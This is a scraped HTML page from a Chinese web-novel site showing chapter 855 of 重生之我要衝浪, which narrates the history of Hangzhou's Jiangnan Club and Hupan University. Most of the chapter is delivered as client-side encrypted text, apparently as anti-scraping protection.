

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobvista.cc/book/137804/3680385.html
body_size: 14955
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第855章 江南會_重生之我要衝浪 - 摩比小說網</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.mobvista.cc/book/137804/3680385.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="摩比小說網"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第855章 江南會</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第855章 江南會</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/137804/3680384.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/137804/catalog/" title="重生之我要衝浪全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/137804/" title="重生之我要衝浪">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/137804/3680386.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168722/">每天晚上都被插（NP，高H）</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/170223/">竊香（公媳）</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/180037/">潮沙（1v1）</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/184969/">人外控狂喜</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/188350/">女配在體院挨操的N種姿勢(NPH)</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/189233/">洄天</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208263/">黑衣人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208262/">宅男女神</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208261/">縱橫四海</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/208259/">貴妾</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208258/">武道至尊</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208255/">重生之錦繡嫡女</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="07de38c71fc9" class="RBGsectionThree-content">
                        <p>第855章 江南會</p><p>杭州。</p><p>在三臺山路的鵒鵠灣一帶，有一片隱沒在青山綠水間的建築，此前是杭州旅遊景點“先賢堂”，供奉杭州歷代先賢的地方。</p><p>2006年，這裡招商引資，搖身一變成了私人會所。</p><p>老闆有8位：馮根生、郭廣昌、沈國軍、魯偉鼎、宋衛平、丁磊、陳天橋、馬雲，全是浙商。</p><p>而這個私人會所，叫江南會，金庸親自題詞。</p><p>根據會規，八位老闆各有一張“江南令”，一旦身遇危局，就可以持令高呼，其餘人必須鼎力相助，同舟共渡。</p><p>對外也招人，會員費20萬，一年考核期，考核期滿後轉為終身會員。</p><p>其實與京城的四大俱樂部一樣，都是打造圈子，一起搞事，只不過江南會是以浙商為核心。</p><p>本來紅紅火火，結果在2014年中央整治會所，江南會就關了。</p><p>但隨之崛起的是一所叫“湖畔大學”的機構，馬雲拉來了更多人，包括柳傳志和史玉柱，自己擔任第一屆校長。</p><p>學員有快的打車老闆陳偉星、美柚ceo陳方毅、水滴籌創始人沈鵬等這些年輕的企業家，亦有雙彙集團萬子豪、李寧集團李麒麟這種老牌企業，甚至有李冰冰、胡彥斌等娛樂圈明星，連開心麻花的老闆都是學員。</p><p>他們打著“創業研學”的名義，在這裡聚會活動，聽馬校長講課，每名學員都是精挑細選，各行業的人傑。</p><p>早期的老馬或許是個護衛井蓋的勇者，確實想改變一些東西，但以湖畔大學為轉折點，甭管他是主動還是被動，他的方向就變了。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.mobvista.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#07de38c71fc9').html(d("DkmaUxRUFQRr8C2SFb15M\/q0iTp2xSqXuVhxmI56HGRFfeKDmliihiwfWRCABDBzkDYvXeGkhaWoGlemfIviMPqJX+92ld5inBcwEDdQi01DN01z5DtaCxKwAOKsRUwZnrj9gQC6Lx9OGOo\/WfBE05qRhhqB+NWN8jzYk6KSpDR+7E\/kE8yBCs4S7k8GJ7UM\/Ms2fTwe4jPnKxpU0NSqfzvw6yDv4yQ9HQqIEKF400qrIufJwhDTGX4\/IPCwxpbwOa+3dGVtivnaHpcX9dUBkefYg4lHMeE2BcoFo3IWlx2HyzNef+8uMi+UTl+X3bRrXSci\/nebc3h8lfyMbyOn5bsjpmDnLC0aAnAetrPA9zV2f9ZvGQStFU5S+hKfy8FPIIbV76\/3Tan+fyvZdzPxhcObcczuTSgxkgWc0rYK4Ids+3o++sBkDqHD78HBVRLO2Q2skLpN\/sOZ03nLlayVHiVLoyhQ2IMVk2TsNI9IyK3C5Pm4RPNy+n6lFSyuEtNbZY0vEl7jOokbwzdVOEE9D+PxderARzWDukd+eFHCku4BguFD\/IhxsL6RM2Hx6BUfoIraMMcAXeeGptuJ8aK6rgu0HZQmDmQZTmpCUSPRToC0lBKFkDFLnNyMiZvdID4vjOj7EKraDpqk6meYJS7tG1hhsoZjXejEnDy78l5w1GhEWno7gm1Z\/DVfp7hCaOHWn97anY13yrLOoczOWqnWHjXnb2so3oKHAE3jksv6ysJG0Gfz9o\/kejnv6P1bz+2hCLZXw8EamK8ioIiL0oylqizPACgYthnEgx+9pKDC\/jOHdo+I243jGkoPyLuej0JsOq+pgF54gxeFtu9dssBcnT0BdbF+lBGWy8\/[base64]\/0ChoZ5JYLLFQuzs2lTcU5ISnaOWy7U4+srSDSP8G+E1M07QkKtpbunt0bOXi6wRCzSx5qNewkGkr5LlZGuCCjqWx7ng4JO60Fja+i7Rs\/09HTAt0hSNP4lQSTX6XAtiKR8+5HKwUd9Hz+AwWp5pECShbnkWj+T4aJOkywwThP1SGw5ZM8+Ls8WBUYoFRiF9AV7SKTok9A2ojh156gU4oR2YL5m608h8hjTiyWsklr6\/K29ee\/FjivvpCFQ3BIkETsZt3kx22atPfCDYMIEVDP7FIhDTjjbTXyrpZFWL6XqxignmYYNHLG0NznbUOlooNMPXnQFdBzlkS+ky4YyyOTSQKF1m5UzNt2Z\/0N8YqtTcKlDS\/irQJPVrhLLxE+YrmhftxVCridQhWrASxLvthapCq++RxCZ4p8PsP+9spY6ZxbOqqlnjYOXjJ0kox5Nf1qYLJt7eXXloU4oJE4CFZmj7zzZf\/IXzUWaI11ZK2aBgFPlQV0ZYuvwv\/HpRDoyLJJLVcu9tb+Epy5lc75E8odyvg1sOOOj24Hnw\/MOa9YepOQqAHmoXEVrqaOQjW7XSBKk4wtXyDFjYjDwqWrCW1qsYA967HfvyLthv6FRpQDV5qVVai9sDGOoyPoIN\/m0G8HXbLwWRQtXu9hAjeCE2tm\/+oFQ9y4WCl6PXV\/XaQUeR78ijq5Nv5m45EDM8KRczqhJC+Az0y09yUGWaTu2eGW2me2xiijfvw3U9h2wxW9UouEmuqFTw2UdInsZhxzCdeDjBzAaGhzh4NsqCsJxcZT93pRJoX7yX6hXio0JAhtUl\/k9FRWxjnxc7GOFunIuYXB2VrjQCGJqLwcN94O0\/I2gcpgqMuSm9Kd7Ks7vCQqGDJG7w3XW533y82rZ7+4dFppyceHvL1LEJ1aUv9cll6I4KlWCXk39zufOPwsfYYPkrggHwWMbEICl1CRJG+D5ezBHWwk04EFL0r+r\/20qgMSe0fGvK6DLx\/6NWiaaqYn9MvueFG2uxvIIa96GLDZLi2MGutkCePd4fCsXyY4qkmNZswB7Q8\/h2b+zn+wIsxQsx+mroZaWuTz0ic3BiYQdePgSFDUXZ6Ismzm\/8xbAf9bykAHWg1LPNm+P2w\/Bqcr5Pr8fAkh69Wg4HYp3majo1lqGdmgkCG78M7\/7S5ZUOH1pl7QjtH1bl5bHWYj3HBlRV+XFS0IzsDbWPJwzOKk4DdjaQ3d8x\/ZvU5W7w6YCgAEMil\/YztGAK3UZ8KymDgAWGOWSay9f57EBE\/tHCAul3VbsCScvO2HOuqsYnqhc5sdq84\/[base64]\/TjNFaAuZ68n29WTXicj1HxtyQzSzAPzco3K0rOfV1PoQu6l3yUhI5EYxKP0jzwDkeqMc1O4ioDf97OMH+tGx0XcQGc6jau\/VnozhIrBnfOvoD8b78wbWOOHsiPXYuvldAMEVtY2nybbpxfd7c+lNPwUA0VJJfWzSUir8zWtkwnGhc2JTHYwfyfjckeVIql866rkBgQa1irhyB01u5j+rF9S2LLcT9bW58wa1OLCfP2NjPVC1+CXnYSmzHGDvmnzlekW6lhKdJu4\/CXrrAlEd7hUnc59efA3hsrTwpcDCOQPneAI8bTAhIlD+\/V8pRVxgp7SLJDiW0aEEDZUReUCkdVTZbYIsp+1URp0vDJfGDS5DDdikYB1PawIk79a4+6xAqjxZAcVRAPeFH5RWkt+dR\/UfVco5AOmVErYfwLRxNtv6cArJk6P0zRyicX2npWqIz6UCLaUMpHqAzk46QI80JAYw8n93Lf5FvP8VzvM4bl38+lHcqmcz5tnvpBod7nk7aZIu\/5OmKw5SkcnaaNQSFtRFJ0kpPTct30aYJugZpfDpvBTXwzJylWO3QCYW9rcXGjbNUCqiNWH3h3f\/F88X6iABn9sIowZ2jm80W9JeX5vUS9dRUh0wCDyRmH6ZHTa3VrDdkAV4Fm93u1eD3SELsM1P+adB8LIiNejT91FootCQNt3+wNeWnf9C06vgU+IHtgh+K\/CF9WpUOpEhuZHkqZsD\/vG07RaXKO8LD5D7CrZFYpWkfkpiHjcQa4f4PxMXwKpMwPQd+ppbGepa+YQyWUFBMGumPhQTu1f20rRa9ehjmb6K4dN7UNqaX+bfJU8upjMTYI03UfQdtB4iCS2XoHtiJWunFceYd7OhlVJfDCLvmcV6\/1WLBSJbKQAbR0XUnY4i+ozY4W0ibz4SguY+XXoasP+IE8vNWI0ve9CveSn2akWNH49QmpfZMBbH813UAWaBfb6bL+Lr9ufJ9\/FpeNOQdAQok0epto73MIuuT6MqFPdWXNoczpIFHe2sceROfrLe5JRE7rRxd98dPWQJYlA4jJO6hoW\/[base64]\/5fYLYS+ADPSu1fpH7z929PPfEkR7OBTix3fmIvbaTjHlVlrL1LpMqyhWQHPG2Syd5BEN\/iIU5Wv3FyyNY5rQ\/J6hnXTx18cxnrC38xanlvvhXTMkJhKXSb\/jBg9MD2KmxYU9BxCDzkF9mdTsdfb4yYHTmDD5SNK72emaCp4kWesaTU43mNJ9dzqa0LjKtLhwDQra7ttmYxth7\/OjMudwJnjdQeVaRN3sUxLu9+EPmWSzDr\/X3TFZE5nYZuFU1i\/GKlBPNHGJGRD8BiLyX1bpDwr+44TByF8mjCJPb1XRPukiHxkap7bHOK3l049cAkME8SUqT7qhJjDBmU3cn4Cxbp7wmbvH3jVbRzQRj2qEvPCfnHPNt0cwDFE5Dg8KQGfExDlVJNbtT0xrUGTl\/KAgHfjrIKkjIc8OOlcJ4P0IG4MgMbsS8QZKT5QqTrPLbKC84yyJwLqYSk6Coe72ffs4\/Jv2JZAPtG2kjyleWkwNNjpoJahWn1JLZ4YGUNv1MTVNi4j0BHehxJylKxI19mFZMYHX1w7ClggsfAIuSTNd6J23YHrZJI2HdwlB9dAEPBBBc0501wIOfZHQq9Ii1q341g3OmffWylyOhJeDMBypoiS4SzLYzRae2aGVtKdP+yiKSqCwFmIV0Bvp2+tYrwu\/SE7N1TqlVTYPTrXGWobYcuQjR1\/I\/KOWQl5xOp45aCrZZkbgYyee8MNyXwg\/AeJCjdLF2w1yzzU8G41GcGHJH1k5XrVAXo9Ltyjz45\/x9xYIlZpzRjYOQYuqgDnI9MOPGSh\/9hRyNqXeJJxAfyludaY4pcV5xI0okjlUHj37M66Z0FBdBHZh4W8LYA2N07Cahg+PLMg7KJTQhlxRhBCgyR\/Pi9unEeJ1smJI9sjVHYJQlaXgtwqWD2rh+XoLssJojFMiPFaE4KXcfZ4A5fGWLiMoicETpTUeNXB8F3ed1uznDcmUx7EEHPOh78E96ldAzsxT1Yvh0VwwiGyrEY8uosrg2tWh0E+5VL99NY1bWRs28m\/Y21F\/ljvcI+KVrGCt0BEo\/rnpG4ejx0ow0YRToIIvwoTmgdgOCXbu6tx9IVZxZDvRxDbx19C51ASTESjvsKQp385RtNLK47ZZHRB7Dz+SGnpfKkt7lcspj9hMVYPV6YdeAsTH\/B+ovRl9hHORQVBWlcgs59oWVSS\/d245YG81CD3Hdw0iaK1GgOb\/LaAzzu10wW63KrlZMdZ72XRleBAKtpbqSK4Ekha6yT\/cVLSD+D88sdGazfDrXfXsLYpSuAO31alcJi\/vzpsIa21iW4YRr7L+JdLY2kFPzAF5HpTH2UX2FSToUKW1cp9DviygJdlLIAqFSHtzl8loORJ0drYbXkZWannNYuVWWwNV1V5BPKOEa\/DeYHLiwYpiq5xS0dYrD6Sbz9Ilc9L5W1MGVQCajBRrY3\/pXUU1Hoq7gQGHP\/SV1OUQpAlyczjMAU6xBBN9y8bVYu2Zi5786jgx2T3RiTC7Bz9FPdhYWQsbeEhWg+xmv0O17BSoAADDa6sebLRjLDJChlV9uMrAbm43OeudMz+EzeZh3hrCNwexXXT6qz\/0D8Rv4jTPgX9oGLeGU\/EkAq5NzIhdvIkl6ZTyxYW1WRk1FUFvhz6b3EwEBgQ\/HM3Ae5AIw2UN+9ND4zC6jINT7YLyXUCvRTnVfXpjKnwP5zw\/C5lJ3U0axgsQ8+MRfK\/aAEnTH3PncdUSUlubNsz\/y3TWEstURG3rDCT0zZb2k7Llz9HJEvVF2btFNp1vV6EtEjJhBlcoHxpCMPAJhYcNEyfD7Q5DyDxrMikYKSV3Dfp+\/3ji\/RbcGJWUL2nv9u8\/BYKcb\/lhIs9b6X\/T2wT4XjrjfZvyckFBPfgLFWCK546wW2WjgyqSOATLI7UWY5\/hp6bHYc9zx1tnJiHzet2IunFnYwV44tcqcggeWNDkmzhbeNaY5C53H0KM3cjuZHjuvbvpSwOw1XwZZdXLIRnmXCm+alhlZ6pI\/e0qXqn1EPDeeAFprj31ECo1H+2rx1rtVYX\/PgxR3OFe61No3PqHIEYgD+SzNgiVY+wKBXrWSauyEE5mplV0xAn+4DBc4VxOrhMkvLDUWYDf6XrWrmfovGEfm6vXWhxFMifN8E+6QbL0u18D\/1fY1kxAgZymmoNL2+3edbOA7bHH9ZcCDfe4UY+Hxr5w0LNwSp8ZBw41o+Yjd146td9xreuRttkiVxJFesqos6w4Sb1I5ymKEuwTgbSrsfkhOu5n2IBjCSD1iz9UkRA\/7YrJczoPtzoRbJcfGyZpFSroM+QkQ9YwsszoQ0jYMJHVxh00J7RV3f4NtiR1E0YVvJQAT6riTNVAsYN2QihDYJmHrctCBgh7Urcx\/jznNysFjoXHlbae5siZ\/nQL2Ocf6Mao5\/[base64]\/0RaATZUkli8qAVEJYOnv\/gEeiuuPJtVBB\/yf4IRqS5CKOcEih3WcrmNpv64J6X0Fz1D3UjuWehxgdfraLJjCLzcL3gPG54vedsAKt4eJ1nQJINlarDGxoSBYRJWkvJs+wJQgzCfvaoGiOt0BYWOCWrEQSotnYQSaW8vBz3uLEweFwe2ClcjYDPJ9Y6mma2ANfYV7K\/Gtfd9q59KJDQuYSn8azfLt1uRn6g6CNvIWu8bil9gRjMkLTNTjMxK1lkCTL7Pn+GNW7ija0WW4T1cL79WNYozSlyhYBxKj+edSSh49z2qePc\/psb4\/atb4rIrBx4ngZmAztVZwqUF9QyLW7rHy4UIW+MnzlESJP8CmU5SJxQU\/QQuelgDaN9aklWlhILQdPNAsavzhdJ6poEDl+vDZQqb7E+WLeeGvbuI38Qo5WgJi+KR5rM6RDMPqvVQRD3gQ6nHinpd9uQBLU5xQu09fBxn8eSCKkrqzF\/[base64]\/QX1jbIld2Jurqo7I0ZuaRZQ0Gofl0alIVlvshA8011STNUBEADiEHON4xhRTUiY+MZxOlBIhx2qCBWu0TKM4VIcadlA0ZEAT2RCMrPKuZtl6XyrZ3zlvfgJ+17\/[base64]\/0cEhUpKD92CmShnFikBCD896u2h3uOKQGLktv3c4GUFo3kOSePO1dz7cG0mNdJEKlQH\/tPRJrhTREjh9EnPCYW13WJpBtYvFfkErQQqe9lPmd0V8cmt8zy\/[base64]\/sDk0NN2cDrC9IYh+1VyOiuSAGpmtCQhy4Iyv\/CZqlJ+qtqq\/BxJ4Jaoz1DWeSEHY0XxYvwc2C2vbsVFPjgE6RjaWB+zDFtdtUFtgDiHPJ4DMwZfC0s\/+aXepKBt9asslh72fTctcwYfid\/SZ4xygxJLrb88Nt4r9w8ulkfvKDEPdF4tvLRWZpz0lQ6cnZj39PGcbyFt5utlEAdi6V3vkfuzYdma+r3knd8swhjyHnjEDFwMew+kttve00AUA\/H79WJjBQVB5TN26TKe4BfhCIfG3wZWmfXc+JPvoTd5ANDrvgHeALt2socjPbTDRCkuZGCNS+dD8TB3+W3gy\/hSn0XM\/BX7GxJWCJFUz3y4WkIS66tLA3D090tXRKk9u+unZ8AfQm6KFUxTl4in8AMtGu1dHHkCi42ISrKoZgpwWIPcnI5xepmY7PTM3tStyvv1NbfeHrfM9BOVOO92sbJxWpRGo5\/s+rHI4vM2jing6BIfZboVPNo\/1on7qIjPJDPo4KIZaMFA7jGtihBBdqnLSppxfaV+iWjJzvfVLNgX4rzQeOuZ3fjtTqrw\/Tbs\/8Q\/URBfGQ6U8l9BarHj3HVhHM2BCtqBJZaeESXl0W5BLpbcymWU+aZPlWyilY4C4c9YFlwpOqWqgGoiu+uqW\/Sve8ujRUTz883aWzo7ZFtbIsittkZDL7v9UoNXslYx9w1ygW8HwaGEr2NYoqP9I86uNIULGpbS+Gn2WS1wOgffxoWYa9V3NqqnB9a3\/kEERd4ORdkf3wODLreJZdQrjokNm+l1tHGLteU\/[base64]\/Yc9S5hskJM3NPWg7BBBTSfVwpk675H6EP\/hU6ngRlU6EH5BBGQIhtamuOD67eNfPCfbXf9oAM2DG016ReHfDunC1D\/99+sD5Ljv2XAxCRbAuutNkMsU6Oyv2+HsmwlbigbNRDCez40A6kIfABx9q12HAs5zI\/Vgshj5S+UltPk3\/8rmkaSHR9JheVsPkikNcQ==", "b41b9b2c2def32ce6f0c9503579b6305"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/137804/3680384.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/137804/catalog/" title="重生之我要衝浪全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/137804/" title="重生之我要衝浪">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/137804/3680386.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b137804';
        var storage = {"id":137804,"name":"\u91cd\u751f\u4e4b\u6211\u8981\u51b2\u6d6a","writer":"\u7761\u89c9\u4f1a\u53d8\u767d","writer_id":"10755","category":"\u7cbe\u54c1","category_id":"16","status":"\u8fde\u8f7d","cid":"3680385","cname":"\u7b2c855\u7ae0 \u6c5f\u5357\u4f1a"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
